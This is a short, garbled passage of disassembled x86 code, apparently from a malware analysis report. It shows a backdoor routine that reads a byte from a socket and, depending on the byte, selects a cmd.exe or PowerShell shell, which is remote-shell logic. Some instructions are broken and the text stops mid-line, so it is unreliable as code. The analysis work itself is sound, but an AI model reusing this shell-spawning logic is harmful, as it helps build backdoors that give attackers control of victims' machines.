 call    edi ; send
loc_32367A:             ; _DWORD
push    0
push    1               ; _DWORD
lea     eax, [esp+2C8h+var_2B0+3]
push    eax             ; _DWORD
push    esi             ; _DWORD
call    ds:recv
cmp     eax, 1
jnz     loc_32383E
mov     al, byte ptr [esp+2C0h+var_2B0+3]
cmp     al, 63h ; 'c'
jnz     short loc_3236A2
loc_3236A2:
cmp     al, 70h ; 'p'
jnz     loc_323812
eax, ds:off_332518 ; cmd.exe /K chcp 65001 && c: && cd c:\
short loc_3236AF
mov     eax, ds:off_33251C ; powershell.exe  -c "[Console]::OutputEncoding = [Console]